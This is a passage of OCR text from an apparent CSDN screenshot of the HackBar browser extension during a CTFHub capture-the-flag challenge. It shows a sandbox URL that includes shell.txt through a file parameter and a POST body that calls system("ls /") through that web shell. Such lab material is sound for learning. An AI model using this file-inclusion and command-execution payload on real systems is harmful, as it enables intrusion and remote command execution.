 Sources Console Network Performance Memory Elements Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://challenge-6e1e4b3516e2af50.sandbox.ctfhub.com:10800/?file=shell.txt
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
ctfhub=system("ls /");
Console What's New Network conditions
CSDN @迷失的蓝色小恐龙